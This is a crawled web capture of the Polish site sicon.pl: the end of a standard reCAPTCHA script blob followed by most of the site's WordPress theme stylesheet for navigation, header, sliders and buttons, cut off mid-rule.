1iCTkAUsKuDzjCkxY3AQlOAmfDmCvCtMK0PX8Pwp1iNsOJfsOPBMK5w5F0wr/[base64]/XMKEw7cCwoRlwoFQwog4woltw75NL1N4wqB+w4Z0aEPDnMKVC8KAV8KHPMKLScOsYGfDvg9tw7gTXS/Dm8K5LnoLXMOwaDPCrcKJNcOCwq7DkMKURgvDrsKnKz3CuMKMw6PCqcO5wrE4S8Kbwrs2OVnCuirCtUzCt8OLWMKrLsOEcUFkwqXDjj1gwozCt3JyW8OIw7w9BXgPwo3Dk8OjIcKCCREALkzCl8Orw7R/[base64]/Dn3ZSPgvDgUdwUzIRV8OQw7INT8KFZcKiGMO3w6sHT8Kbwo4WFMOLa8KdXQUkw4HCgcKsbsOdfjkRZsOEfMOqwqTCkwMAVCZWw4l4wqPDk8K9w6ELJ8OoPMOxw4EZw57CsMOSwrlYSMOLe8OMO2LDv8KYw7Ydwq17Fk0gU8OgwpNnw68FwqBQVcK/woh1wqhvD8KqfMOxw7hDwpvCpFrDkMKOwozDsMOEKjgHKsOLOD/[base64]/DumUGwoHDvMOeEGnCtsOqwrXDpCggNXZzw59oLsK3VSbCiC3Dr8KjDcK5DcOkwr7DkA/Cr8OINMKIwpfCgMKuIcOEwo5bw7XDgQNQScKuwo1jMjDCsU3ClcKbwo7CpcORw7x1wpLCjllGEsOuw6dLwoZ/[base64]/DpxJ8cMOhw53DoXjCjg0Ow5Qewpo8J8KhaE8qwqzDusOMV1xTw7gcw6fDqBRMw7DDoCUZcj/ChD4BfsKKw5vDnUlEN8ODfWAGE8OqdD8dwoHCvMK/CmTDuMOYwo7DnD8JwpLDucOGw45Iw7TCosOQZsO0PjMowpTDryDDhQMvwq/CiCFTwqfDs8K9KFEGMMOpKAx6QXbDv8KRU8KvwpvDu8OWbH4swodYIMKAYMOVFMOqBMOhFcO5wpTDt8OZUifCggkow6fCtMKhMMKFw6taw7nDj8OiDixucMOtw5rCkMOdUgEdXsOqw5F2wr/Dt2/CocOlwqx9UsKHf8OmAsKrwqnDosOhd0Frw6cow4YQwoLCv3TCmcK0EcO5w4bDtCQYwrZSwo1ywothwpDDokDDj17CoGl/w4zCpsKPwqnDkk3CtsOVw5DDo13CvUfCvAHDrsOzWW7DpiXDp8Oiwr/DhsKgdMKNYsKvKMO/[base64]/DnS3CiAXCvcK4BcOWV8KDEsKjJMOTTWQ3BRt9cMKdGmMFw4vCkMOlasKbwo5Yw44Uw4PDrcO6woQ4wrLDoTjCn8OxGsKqwrdlMiIIJyfCmjYFDzLDkATCnU0fwpkOw4HCnGcYbsOUSMKtfsK7w4XDg3l6CWfCoMOAwrMPw5U5wr/CnMKawpNqVFUlLsKZWMKywr1aw4Bjw7IoQsKMw7hCw5dIw5pUw7XDrcKQPsObR1RYw6PCqMKXAcOICjjCksOPw7nDgcKnwrwgesKYwpfCoTjDvMKaw5DDmMOGd8Oewp/CksO1HMKywpfDssO8csOCwrRsFMKJwrnCjsOsW8KCCsOwWivDglMrw71gw4fCuMKAH8Ktw6nDvFdew6fCkcK2wopVYTTCgsOkdMK4wrHChXjCvwFgwr4twrglw5ZAOF/CqGQWwoTCjcKHbcKANljCn8KiwocEw6nDrQh8wrF0HjLCuEvCshNOwrg/wotQw4d1blHDk8KUw747aDBBTlgwWlpNSsOHZw4mwplRw6vCi8OYwrZbOkByw6I9Igx4wpnDocK1PnTCvApjBMKKE3hlQ8Ocw4jDrcO/wqQJBsOYXGQRIMOUUMObwo5haMK5SWHCrcKywrvDicO7AMOLUzLDq8K4w7nCrH/Co8Odw59nw7pTworDpsOPwpoMdg1TW8Kdwol4w6nCqCF8w7IuZ8Oow7Qdwqw0HcONV8KFw7/[base64]/Dk8O2QTs2w4FhUMOVwpDDvcOawrI7w49ww7DCocKVBsOEdH4UHcOEwrkuw6rCqcO9VcOswrjDrF3Dt8K1TsO/asK6w6lSw5TDrzFcw6rDscOKw4vDrm/CssO7QsOoA2NsGS4ZU0Fiw5FmesOQO8OGw47Du8OYw5PDlnDDnsO0DDfCuQfCqcKfwpVEDGQ/[base64]/DsFDDtW/CucO3woLDphTDr8KLeMOJQSTDq8K4WMK3DHhZacK/TMOuw5fDlMKsVMKCwq/[base64]/DpiTDi2g4IMKHd0fCksK7WTELUsO4w4bDssOTNkF/w5vDphjDhMK5wpjCtMO/wpYZwovCoj4Kw4pPwppAw4I9eArCr8KYwoESw69/E1FUwq0CM8OrwrzDlSFYNcORecKBMcO8w4fDu8O0Q8KeDsKtw5TChyPDr3nClRLCtMK2woXCjcKgGnnDl158VcOrwqjDhEEBY0NQOH1WQ8KnwoxfDBYFQGBDw4IWw7BXwrtrO8Kzw6M5IMOZwoEpwrPDusO+FFlLPFjChHtAw5/[base64]/ClX4TQyzCiTl/d8KnFsOvw6hdPkPCjcOjF39PdC5MbwpuA8OtGkPDkTbDul4nwovDl2x6w4JcwqbDlX/ChA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le9VwIeAAAAAELOBxpYeDNxZLS_um1oB4At8eH3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sicon.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220uanB4ZiA7nhrpwqlVw4x630QxVYwMs4MD4yfRARqBY\\u003d\x22,1,0,null,1,1768966694803,0,0,[11,95,218],null,[248],\x22RC-86IM6iNjk4BwGg\x22,null,null,null,null,null,\x220dAFcWeA40kELiGcdLIXRf5h2Y2csrAzGYQhEtefj66xPHCjOX8a1Qr1tpQr0NhB8sdi8ur4sykKdIDkkDdw6VEri5NZkLzOQUZA\x22,1769049494646]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sicon.pl/wp-content/themes/sicon/style.css?ver=1
body_size: 22119
content:
/*
Theme Name: Sicon
*/
html,
body {
  font-family: "Titillium Web", sans-serif;
  width: 100%;
  margin: 0;
  scroll-behavior: smooth;
}

* {
  box-sizing: border-box;
  transition: 0.3s;
}

#nav-top {
  height: 67px;
  line-height: 62px;
  z-index: 88;
  background-color: #fff;
}

#nav-top span {
  line-height: 21px;
}

#nav-top .wrapper {
  max-width: 1650px;
  padding-left: 15px;
  padding-right: 15px;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

#nav-top .logos-wrapper {
  display: flex;
  margin-right: 10px;
  margin-left: 10px;
}

#nav-top .logos-wrapper img {
  width: 100%;
  margin: 31px;
  margin-top: 0;
  margin-bottom: 0;
  max-height: 64px;
  -o-object-fit: contain;
  object-fit: contain;
}

#nav-top .social-media-wrapper {
  display: flex;
  align-items: center;
  height: 100%;
  padding-top: 6px;
}

#nav-top .social-media-wrapper a {
  margin: 11px;
  margin-top: 0;
  margin-bottom: 0;
}

#nav-top .social-media-wrapper a img {
  padding-top: 25px;
}

#nav-top span {
  color: #4f555e;
  font-size: 14px;
  font-weight: 400;
}

@media only screen and (max-width: 1380px) {
  #nav-top .logos-wrapper img {
    margin: 5px;
    margin-top: 0;
    margin-bottom: 0;
  }
  #nav-top .social-media-wrapper a {
    margin: 5px;
    margin-top: 0;
    margin-bottom: 0;
  }
}
@media only screen and (max-width: 1080px) {
  #nav-top .logos-wrapper img {
    width: 85px;
    -o-object-fit: contain;
    object-fit: contain;
  }
  #nav-top .social-media-wrapper a {
    margin: 5px;
  }
  #nav-top .social-media-wrapper a img {
    padding-top: 0;
  }
}
@media only screen and (max-width: 870px) {
  #nav-top span {
    margin-right: 10px;
  }
  #nav-top .logos-wrapper {
    display: none;
  }
}
#nav-bottom {
  border-top: 1px solid #ced3da;
  display: flex;
  justify-content: space-between;
  height: 106px;
  z-index: 88;
  background-color: #fff;
  text-align: center;
  max-width: 1920px;
  margin-left: auto;
  margin-right: auto;
}

nav {
  position: sticky;
  top: 0;
  background-color: #fff;
  z-index: 99;
  box-shadow: 0px 5px 10px rgba(53, 50, 73, 0.08);
}

#nav-list {
  list-style-type: none;
  display: flex;
  flex-direction: row;
  padding-left: 0;
}

#nav-list li {
  font-size: 14px;
  font-weight: 400;
  white-space: nowrap;
}

#nav-list a {
  text-decoration: none;
  color: #252b34;
  margin: 25px;
}

.logo-nav {
  width: 20%;
  min-width: 20%;
  padding: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  max-height: 105px;
}

@media only screen and (max-width: 1700px) {
  .logo-nav {
    width: 12%;
    min-width: 12%;
  }
}
#search-nav {
  height: 105px;
  min-width: 105px;
  background-color: #f1f4f9;
  display: flex;
  align-items: center;
  justify-content: center;
  max-height: 105px;
  cursor: pointer;
  margin-left: auto;
  padding: 38px;
  position: relative;
}

#search-nav input {
  width: 100%;
  height: 50px;
  border: none;
  border-radius: 5px;
  padding-left: 20px;
  display: none;
}

#search-icon {
  position: absolute;
  right: 35px;
  background-color: rgba(241, 244, 249, 0);
  border: none;
  cursor: pointer;
}

.strefa-klienta {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #ef1313;
  color: #ffffff;
  padding: 15px;
  max-width: 163px;
  width: 100%;
  text-decoration: none;
  font-weight: 700;
  font-size: 14px;
  max-height: 105px;
}

nav .strefa-klienta:hover {
  background-color: #d00000;
}

nav .zapytania-ofertowe {
  color: #ffffff;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #4f555e;
  text-decoration: none;
  padding: 15px;
  width: 100%;
  text-align: center;
  max-width: 183px;
  font-weight: 700;
  font-size: 14px;
  max-height: 105px;
  cursor: pointer;
}

nav .zapytania-ofertowe:hover {
  background-color: #252b34;
}

.language {
  max-width: 155px;
  width: 100%;
  font-weight: 700;
  font-size: 14px;
  cursor: pointer;
}

.language select {
  width: 100%;
  height: 100%;
  border: none;
  text-align: center;
  font-weight: 600;
  -webkit-appearance: none;
  background-color: #fff;
}

.language:hover .lang {
  display: block;
}

.language .chosen-lang {
  height: 105px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 20px;
}

.language .chosen-lang::after {
  margin-left: 10px;
  content: "";
  display: inline-block;
  background-size: contain;
  background-repeat: no-repeat;
  width: 10px;
  height: 6px;
  background-image: url("img/arrow-bottom-nav.svg");
}

.language .lang {
  height: 63px;
  width: 100%;
  padding: 20px;
  display: none;
  background-color: #fff;
}

.language .lang:last-child {
  border-top: 1px solid #929292;
}

#nav-menu-button {
  display: none;
  margin-right: 10px;
  cursor: pointer;
}

#nav-menu-button .menu-line {
  transform-origin: top left;
  margin: 4px;
  width: 30px;
  height: 2px;
  background-color: #4f555e;
}

.menu-open .menu-line:nth-child(1) {
  transform: rotate(45deg) translate(1px, -1px);
}

.menu-open .menu-line:nth-child(2) {
  transform: translate(-100%);
  opacity: 0;
}

.menu-open .menu-line:nth-child(3) {
  transform: rotate(-45deg) translate(-1px, 1px);
}

@media only screen and (max-width: 1500px) {
  #nav-bottom #nav-list,
  #nav-bottom #search-nav,
  #nav-bottom .strefa-klienta,
  #nav-bottom .zapytania-ofertowe,
  #nav-bottom .language,
  #nav-bottom .languages {
    display: none;
  }
  #nav-menu-button {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
@media only screen and (max-width: 850px) {
  #nav-bottom .logo-nav {
    width: auto;
  }
}
#nav-mobile {
  display: none;
  background-color: #fff;
  width: 100%;
  text-align: center;
  padding-bottom: 20px;
}

#nav-mobile ul {
  list-style-type: none;
  padding-left: 0;
}

#nav-mobile a {
  color: #000000;
  text-decoration: none;
}

#nav-mobile li {
  padding: 5px;
}

#nav-mobile .zapytania-ofertowe,
#nav-mobile .strefa-klienta {
  width: 100%;
  color: #ffffff;
  max-width: 100%;
  margin: 0;
  font-size: 17px;
  font-weight: 700;
  padding: 19px;
}

#nav-mobile .strefa-klienta {
  margin-top: 0px;
}

#nav-mobile .language-mob div {
  margin: 5px;
}

.home-page #nasze-doswiadczenie {
  margin-top: 130px;
}

.home-page header {
  width: 100%;
  color: #ffffff;
  display: flex;
  margin-top: -4px;
}

.home-page header #content-wrapper {
  background-color: rgba(64, 69, 77, 0.8235294118);
  position: relative;
  z-index: 4;
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.home-page header .text-right {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  margin-left: auto;
  margin-right: 45px;
}

.home-page header .text-right a {
  text-decoration: none;
  color: white;
  margin: 33px;
  display: flex;
  align-items: center;
}

.home-page header .text-right a::before {
  content: "";
  width: 16px;
  height: 16px;
  background-image: url("img/fi_user-plus.svg");
  display: inline-block;
  margin-right: 10px;
}

.home-page header .wrapper {
  max-width: 990px;
  padding: 20px;
  padding-top: 40px;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  z-index: 4;
}

.home-page header .wrapper h1 {
  font-size: 60px;
  font-weight: 700;
  line-height: 64px;
  margin-bottom: 0;
  margin-top: 0;
  max-width: 680px;
  margin-right: 70px;
}

.home-page header .wrapper h1::after {
  width: 100%;
  max-width: 380px;
  content: "";
  display: block;
  background-color: #cfcfcf;
  height: 1px;
  margin-top: 32px;
}

.home-page header .wrapper p {
  font-size: 20px;
  line-height: 30px;
  max-width: 520px;
  font-weight: 400;
}

.home-page header .wrapper p::before {
  width: 35px;
  content: "";
  display: block;
  background-color: #cfcfcf;
  height: 5px;
  margin-top: -23px;
  margin-left: 140px;
  margin-bottom: 25px;
}

.home-page header .bg-video {
  width: 100%;
  height: 1220px;
  overflow: hidden;
  position: absolute;
}

.home-page header .bg-video video {
  width: 100%;
  height: 1220px;
  -o-object-fit: cover;
  object-fit: cover;
}

.bg-main-header-img {
  display: none;
}

@media only screen and (max-width: 600px) {
  .bg-main-header-img {
    display: block;
  }
  .bg-main-header-video {
    display: none;
  }
}
#zobacz-film {
  width: 30%;
  height: 216px;
  background: rgba(255, 255, 255, 0.05);
  border: 1px solid #929292;
  -webkit-backdrop-filter: blur(22px);
  backdrop-filter: blur(22px);
  border-radius: 5px 25px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  color: #fff;
  text-decoration: none;
}

#zobacz-film:hover {
  -webkit-backdrop-filter: blur(2px);
  backdrop-filter: blur(2px);
}

#zobacz-film span {
  display: flex;
  align-items: center;
  font-weight: 700;
  font-size: 16px;
}

#zobacz-film span::after {
  width: 20px;
  height: 20px;
  margin-left: 24px;
  content: "";
  display: inline-block;
  background-image: url("img/fi_skip-forward.webp");
}

#znajdz-produkt {
  padding: 20px;
  margin-top: 72px;
  width: 100%;
  max-width: 990px;
  margin-bottom: 110px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  position: relative;
  z-index: 4;
}

#znajdz-produkt .red-box {
  background: #ef1313;
  border-radius: 50px 50px 0px 0px;
  max-width: 340px;
  padding: 12px 58px;
  margin-bottom: -1px;
}

#znajdz-produkt input {
  max-width: 937px;
  width: 100%;
  border: none;
  border-radius: 5px;
  padding: 15px 38px;
}

#znajdz-produkt .search-bg {
  background: rgba(206, 211, 218, 0.3843137255);
  -webkit-backdrop-filter: blur(40px);
  backdrop-filter: blur(40px);
  border-radius: 5px;
  padding: 27px;
  padding-right: 60px;
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

#znajdz-produkt .search-button {
  margin-left: -60px;
  cursor: pointer;
  padding: 10px;
  background-color: rgba(255, 255, 255, 0);
  border: none;
}

@media only screen and (max-width: 950px) {
  .home-page header .wrapper {
    flex-direction: column;
  }
  .home-page header .wrapper h1 {
    margin-right: 0;
  }
  .home-page header .wrapper h1::after {
    margin-left: auto;
    margin-right: auto;
  }
  .home-page header .text-wrapper {
    margin-bottom: 30px;
    text-align: center;
  }
  .home-page header .text-wrapper p {
    margin-left: auto;
    margin-right: auto;
  }
  #zobacz-film {
    width: 250px;
  }
}
@media only screen and (max-width: 600px) {
  .home-page header .wrapper {
    flex-direction: column;
  }
  .home-page header .wrapper h1 {
    font-size: 40px;
  }
}
#slider-with-logos {
  background-color: #ebeef3;
  padding: 20px;
  padding-top: 65px;
  padding-bottom: 75px;
  position: relative;
  z-index: 7;
}

#slider-with-logos h3 {
  margin-top: 0;
  color: #494949;
  font-size: 36px;
  font-weight: 600;
  text-align: center;
  margin-bottom: 22px;
}

#slider-with-logos .glide__bullets {
  bottom: auto;
  border-bottom: 1px solid #ced3da;
  max-width: 350px;
  width: 100%;
  display: flex;
  justify-content: space-between;
}

#slider-with-logos .glide__bullet {
  opacity: 0;
  margin-bottom: -7px;
}

#slider-with-logos .glide__bullet--active {
  opacity: 1;
  height: 5px;
  width: 35px;
  background-color: #ced3da;
  border-radius: 0;
  box-shadow: none;
}

#slider-with-logos .glide__slide {
  margin-top: 38px;
}

#slider-with-logos .glide__slides {
  align-items: center;
}

#slider-with-logos .glide__track {
  margin-left: 70px;
  margin-right: 70px;
}

#slider-with-logos .glide__track img {
  filter: grayscale(100%);
  max-height: 110px;
  max-width: 150px;
}

#slider-with-logos .glide__arrow {
  border: none;
  box-shadow: none;
  top: 100px;
}

#slider-with-logos .glide {
  max-width: 1420px;
  margin-left: auto;
  margin-right: auto;
}

#slider-with-logos .glide__arrow--left {
  left: 10px;
}

#slider-with-logos .glide__arrow--right {
  right: 10px;
}

.main-title {
  font-weight: 700;
  font-size: 50px;
}

.main-title p {
  margin: 0;
}

.text-bold p {
  margin: 0;
}

.main-title b,
.main-title strong {
  color: #ef1313;
}

.layers li p {
  margin: 0;
}

#oferta-sicon {
  position: relative;
  z-index: 4;
  margin-top: -2px;
}

#oferta-sicon .main-title {
  margin-top: 0;
  margin-bottom: 42px;
  text-align: center;
}

#oferta-sicon .bg-wrapper {
  background-color: #ffffff;
  padding: 20px;
  padding-top: 30px;
  padding-bottom: 50px;
}

#oferta-sicon .text-wrapper {
  max-width: 930px;
  margin-left: auto;
  margin-right: auto;
}

#oferta-sicon .text {
  font-size: 20px;
  line-height: 30px;
  margin-bottom: 0;
}

#oferta-sicon .gray-text {
  font-size: 16px;
  line-height: 26px;
  color: #494949;
  margin-top: 43px;
}

/* #oferta-sicon #gray-boxes-wrapper {
  margin-top: -360px;
} */
.text-with-border {
  font-size: 20px;
  line-height: 30px;
  border: 1px solid #ced3da;
  border-radius: 1px 40px;
  padding: 26px 60px;
  margin-bottom: 50px;
}

#gray-boxes-wrapper {
  max-width: 1340px;
  padding-left: 20px;
  padding-right: 20px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  flex-wrap: wrap;
  gap: 30px;
  margin-bottom: 30px;
}

#gray-boxes-wrapper .wide-gray-box h4 {
  color: #252b34;
}

#gray-boxes-wrapper .wide-gray-box .text {
  color: #4f555e;
  margin-top: 20px;
}

#gray-boxes-wrapper .wide-gray-box .container {
  width: 90%;
  margin-left: auto;
  margin-right: auto;
  padding-left: 10px;
  padding-right: 10px;
}

#gray-boxes-wrapper .wide-gray-box ul {
  display: flex;
  flex-wrap: wrap;
  list-style-type: none;
  gap: 50px;
  margin-top: 77px;
  padding-left: 0;
  max-width: 630px;
  width: 100%;
}

#gray-boxes-wrapper .wide-gray-box ul li {
  display: flex;
  align-items: center;
  color: #252b34;
  margin-top: -20px;
}

#gray-boxes-wrapper .wide-gray-box ul svg {
  margin-right: 24px;
}

@media only screen and (max-width: 1100px) {
  #gray-boxes-wrapper .box {
    width: calc(50% - 15px);
    margin-left: auto;
    margin-right: auto;
  }
  #gray-boxes-wrapper .wide-gray-box {
    width: 70%;
    margin-left: auto;
    margin-right: auto;
  }
}
.button-border {
  text-decoration: none;
  padding: 16px 28px;
  color: #ffffff;
  border-radius: 10px;
  font-size: 16px;
  font-weight: 700;
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
  width: -moz-fit-content;
  width: fit-content;
  cursor: pointer;
}

.button-border::after {
  content: "";
  display: block;
  background-image: url("img/fi_arrow-right.svg");
  margin-left: 50px;
  background-size: cover;
  background-repeat: no-repeat;
  width: 20px;
  height: 20px;
}

.red-button {
  background-color: #ef1313;
}

.red-button:hover {
  background-color: #252b34;
}

.black-button {
  background-color: #252b34;
}

.black-button:hover {
  background-color: #ef1313;
}

.gray-button {
  background-color: #4f555e;
}

.gray-button:hover {
  background-color: #252b34;
}

.white-button {
  background-color: #f0f0f0;
  color: #000;
}

.white-button::after {
  background-image: url("img/fi_arrow-right.webp");
}

.white-button:hover {
  background-color: #f2f2f2;
}

.button-gray-border {
  border: 1px solid #4f555e;
  color: #4f555e;
  font-weight: 400;
}

.button-gray-border::after {
  background-image: url("img/fi_arrow-right-gray.svg");
  margin-left: 24px;
}

#banner-with-film {
  position: relative;
  z-index: 2;
  padding-left: 20px;
  padding-right: 20px;
  max-width: 1340px;
  margin-left: auto;
  margin-right: auto;
}

#banner-with-film .wrapper {
  max-width: 1406px;
  display: flex;
  display: -webkit-flex;
  justify-content: center;
  -webkit-justify-content: center;
  -webkit-align-items: center;
}

#banner-with-film .text {
  margin-top: 22px;
  margin-bottom: 64px;
}

#banner-with-film .film {
  width: 50%;
}

#banner-with-film .film video {
  height: 100%;
  max-width: 100%;
  border-radius: 10px;
}

#banner-with-film .gray-box {
  padding: 80px 95px;
  padding-bottom: 60px;
  width: 50%;
  background-color: #ebeef3;
  border-radius: 10px 0px 0px 10px;
}

#banner-with-film .main-title {
  margin-bottom: 22px;
  font-size: 36px;
  line-height: 44px;
  margin-top: 0;
}

#banner-with-film .button-wrapper {
  display: flex;
  flex-wrap: nowrap;
  white-space: nowrap;
}

#banner-with-film .black-button {
  margin-left: 20px;
}

#banner-with-film .black-button::after {
  background-image: url("img/fi_skip-forward.webp");
}

@media only screen and (max-width: 1300px) {
  #banner-with-film .wrapper {
    flex-direction: column;
    align-items: center;
  }
  #banner-with-film .gray-box {
    width: 90%;
  }
  #banner-with-film .film {
    width: 90%;
    display: flex;
  }
  #banner-with-film .film video {
    margin-left: auto;
    margin-right: auto;
  }
}
@media only screen and (max-width: 800px) {
  .button-border::after {
    margin-left: 20px;
  }
  #banner-with-film .main-title {
    font-size: 28px;
    line-height: 34px;
  }
  #banner-with-film .gray-box {
    width: 100%;
    padding: 30px 25px;
  }
  #banner-with-film .film {
    width: 100%;
  }
  #banner-with-film .button-wrapper {
    flex-direction: column;
    align-items: center;
  }
  #banner-with-film .black-button {
    margin-top: 20px;
    margin-left: 0;
  }
}
#o-nas {
  position: relative;
  z-index: 1;
  background-image: url("img/bg-gray-circle-half.webp");
  background-repeat: no-repeat;
  background-position-x: right;
  padding-top: 350px;
  margin-top: -300px;
  margin-bottom: 99px;
}

#o-nas .title-wrapper {
  border-bottom: 1px solid #ced3da;
  margin-left: 370px;
}

#o-nas .title-wrapper::after {
  content: "";
  display: block;
  width: 35px;
  height: 4px;
  background-color: #ced3da;
}

#o-nas h3 {
  max-width: 1220px;
  margin-bottom: 28px;
}

#o-nas .text-wrapper {
  display: flex;
  max-width: 1220px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 50px;
}

#o-nas .text-left {
  width: 49%;
  font-size: 28px;
  line-height: 43px;
  padding-left: 20px;
  padding-right: 20px;
}

#o-nas .text-left b {
  color: #494949;
  font-weight: 400;
}

#o-nas .text-right {
  padding-left: 20px;
  padding-right: 20px;
  width: 49%;
  font-size: 16px;
  line-height: 26px;
  color: #494949;
}

@media only screen and (max-width: 940px) {
  #o-nas .title-wrapper {
    border: none;
    margin-left: auto;
    margin-right: auto;
  }
  #o-nas .title-wrapper::after {
    display: none;
  }
  #o-nas h3 {
    text-align: center;
  }
  #o-nas .text-wrapper {
    flex-direction: column;
    margin-top: 30px;
  }
  #o-nas .text-left {
    width: 100%;
    margin-bottom: 30px;
  }
  #o-nas .text-right {
    width: 100%;
  }
}
#sicon-w-liczbach-title .main-title {
  margin-top: 10px;
  line-height: 44px;
  text-align: center;
  margin-bottom: 36px;
  font-weight: 600;
  color: #494949;
}

#sicon-w-liczbach-title .gray-subtitle {
  text-align: center;
}

#sicon-w-liczbach {
  background-image: url("img/sicon-w-liczbach-bg.webp");
  background-size: cover;
}

#sicon-w-liczbach .wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  max-width: 1340px;
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 120px;
  padding-bottom: 109px;
  margin-left: auto;
  margin-right: auto;
}

#sicon-w-liczbach h3 {
  font-size: 50px;
  line-height: 54px;
  margin-bottom: 35px;
  margin-top: 0;
}

#sicon-w-liczbach h3::before {
  content: "";
  display: block;
  width: 34px;
  height: 16px;
  background-image: url("img/red-half-circle.svg");
  background-size: contain;
  margin-bottom: 30px;
}

#sicon-w-liczbach h3 b {
  font-size: 92px;
}

#sicon-w-liczbach p {
  margin-top: 0;
  color: #2f2929;
}

@media only screen and (max-width: 1160px) {
  #sicon-w-liczbach h3 b {
    font-size: 52px;
  }
  #sicon-w-liczbach h3 b {
    font-size: 50px;
  }
  #sicon-w-liczbach h3::before {
    margin-bottom: 13px;
  }
  #sicon-w-liczbach h3 {
    margin-bottom: 10px;
  }
  #sicon-w-liczbach .wrapper {
    padding-top: 55px;
    padding-bottom: 51px;
  }
}
@media only screen and (max-width: 900px) {
  #sicon-w-liczbach .card {
    width: 50%;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 15px;
  }
}
@media only screen and (max-width: 600px) {
  #sicon-w-liczbach {
    text-align: center;
  }
  #sicon-w-liczbach h3 b {
    font-size: 32px;
    line-height: 34px;
  }
  body #sicon-w-liczbach h3 {
    font-size: 20px;
    line-height: 34px;
    margin-bottom: 0;
  }
  body #sicon-w-liczbach p {
    font-size: 14px;
  }
  #sicon-w-liczbach h3::before {
    margin-bottom: 10px;
  }
  #sicon-w-liczbach .card {
    margin-bottom: 0px;
  }
  #sicon-w-liczbach .wrapper {
    padding-top: 55px;
    padding-bottom: 20px;
  }
}
.text-with-film {
  max-width: 1450px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-top: 88px;
}

.text-with-film .text-wrapper {
  padding: 80px;
  padding-top: 60px;
  width: 50%;
}

.text-with-film h2 {
  font-size: 32px;
  line-height: 44px;
  font-weight: 600;
  margin-bottom: 30px;
  margin-top: 0;
}

.text-with-film .text {
  margin-top: 0;
  color: #494949;
  font-size: 16px;
  line-height: 28px;
}

.text-with-film .text2 {
  color: #2f2929;
  font-size: 16px;
  line-height: 26px;
  letter-spacing: 0.2px;
  display: flex;
  align-items: center;
}

.text-with-film .text2::before {
  content: "";
  display: inline-block;
  width: 35px;
  height: 36px;
  background-image: url("img/red-line.svg");
  background-repeat: no-repeat;
  background-size: contain;
  margin-right: 30px;
}

.text-with-film .film {
  padding: 30px;
  width: 50%;
  position: relative;
}

.text-with-film .film video {
  border-radius: 10px;
  width: 100%;
  position: relative;
  z-index: 6;
}

.text-with-film .film::after {
  content: "";
  display: inline-block;
  width: 280px;
  height: 120px;
  border-radius: 10px;
  background-color: #ebeef3;
  position: absolute;
  top: 10px;
  right: 7px;
}

.text-with-film .film::before {
  content: "";
  display: inline-block;
  width: 240px;
  height: 150px;
  border-radius: 10px;
  background-color: #ef1313;
  position: absolute;
  bottom: 15px;
  left: 60px;
  box-shadow: 0px 6px 16px rgba(61, 75, 145, 0.15);
}

.text-with-film .image {
  width: 50%;
}

.text-with-film .image img {
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.text-with-film .button-border {
  margin-top: 30px;
}

@media only screen and (max-width: 1150px) {
  .text-with-film .text-wrapper {
    width: 100%;
  }
  .text-with-film .film,
  .text-with-film .image {
    width: 100%;
  }
}
@media only screen and (max-width: 650px) {
  .text-with-film .text-wrapper {
    padding: 20px;
  }
}
.img-slider-two-col-wrapper {
  max-width: 1438px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.img-slider-two-col,
.img-slider-two-col2 {
  display: flex;
  box-shadow: 0px 6px 16px rgba(61, 75, 145, 0.15);
  border-radius: 10px;
  margin-top: 160px;
  padding-left: 15px;
  padding-right: 15px;
}

.img-slider-two-col .glide__track,
.img-slider-two-col2 .glide__track {
  width: 50%;
  border-radius: 10px;
  margin-top: 20px;
}

.img-slider-two-col .glide__track ul,
.img-slider-two-col2 .glide__track ul {
  height: 100%;
  width: 100%;
  margin-top: 0;
}

.img-slider-two-col .text-wrapper,
.img-slider-two-col2 .text-wrapper {
  width: 50%;
  padding: 50px 72px;
}

.img-slider-two-col .text-wrapper img,
.img-slider-two-col2 .text-wrapper img {
  margin-bottom: 20px;
}

.img-slider-two-col h2,
.img-slider-two-col2 h2 {
  font-weight: 600;
  font-size: 32px;
  line-height: 36px;
  margin-bottom: 15px;
  margin-top: 0;
}

.img-slider-img {
  max-height: 410px;
  width: 690px;
  max-width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  padding-top: 10px;
}

.img-slider-two-col h4 b,
.img-slider-two-col h4 strong,
.img-slider-two-col2 h4 b,
.img-slider-two-col2 h4 strong {
  color: #ef1313;
}

.img-slider-two-col .text,
.img-slider-two-col2 .text {
  font-size: 20px;
  line-height: 30px;
  color: #626060;
  margin-bottom: 20px;
}

.img-slider-two-col .text strong,
.img-slider-two-col2 .text strong {
  color: #ef1313;
  font-weight: 500;
}

.img-slider-two-col .text2,
.img-slider-two-col2 .text2 {
  font-size: 16px;
  line-height: 26px;
  color: #000;
}

.img-slider-two-col .button-border,
.img-slider-two-col2 .button-border {
  margin-top: 30px;
}

.img-slider-two-col .glide__bullets,
.img-slider-two-col2 .glide__bullets {
  position: relative;
  bottom: auto;
